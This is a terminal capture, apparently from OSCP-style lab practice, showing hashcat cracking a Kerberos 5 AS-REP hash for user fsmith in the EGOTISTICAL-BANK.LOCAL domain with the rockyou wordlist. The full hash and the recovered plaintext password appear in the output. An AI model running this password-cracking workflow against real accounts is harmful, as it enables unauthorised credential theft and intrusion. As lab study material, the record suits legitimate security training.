 louie@Louies-MacBook-Pro OSCP % hashcat -m 18200 hash.txt ./rockyou.txt
hashcat (v6.2.6) starting
METAL API (Metal 343.19)
========================
* Device #1: Intel(R) Iris(TM) Plus Graphics, skipped
OpenCL API (OpenCL 1.2 (Apr 13 2024 11:09:06)) - Platform #1 [Apple]
====================================================================
* Device #2: Intel(R) Core(TM) i5-1038NG7 CPU @ 2.00GHz, 8160/16384 MB (2048 MB allocatable), 8MCU
* Device #3: Intel(R) Iris(TM) Plus Graphics, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 100c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: ./rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:66310d4b47cb1b234313c53b256e04f5$f494256e42cfafbe1fa91108e864a0b752dffde712c09c2b26c8299992a64e73dfae6808201a24df8ce0723cc3d8ae1ef5081610
bfed762fb091e7c23e81b50198feecc5a2b860cdfbdb0e948537e719003ea3e47c7d73ec5e99bd52c96a7806578f15acd853f1a05f6bcfa1344197a3f96f2d6dd1d3f7f0dab710d7f507e33faa3f98adc1353b6d6812cf4baa6ac
a07be867fef887aa62fb51237e551e3d15173d817c2e613b313b13e063f958ef1b704c088cb5c66200dffaa3de4a77a4606d501f5f40e329b67a436a35ea3e63ab6098042abc449035151b3bdf1c7f3e8f3c96d59dcdd00a1015a
60ecf2d0850d923c677c86538f5710b73bf8601df2946b:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)